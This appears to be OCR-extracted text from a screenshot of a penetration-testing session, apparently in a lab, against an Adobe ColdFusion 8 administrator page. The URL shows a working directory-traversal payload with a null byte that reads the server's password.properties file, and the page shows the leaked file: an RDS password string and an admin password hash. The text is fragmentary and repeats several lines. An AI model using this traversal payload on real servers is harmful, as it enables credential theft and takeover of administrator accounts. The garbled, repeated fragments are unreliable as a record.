 10.11.1.10/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
ms CyberChef HashCracker example_hashes GTFOBins LOLBAS PenTestMonkey RSCS PayloadAllTheThings C# Onlin
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
admin
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
#Fri Sep
rdspassw
passwor
encrypte
Adobe
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E encrypted=true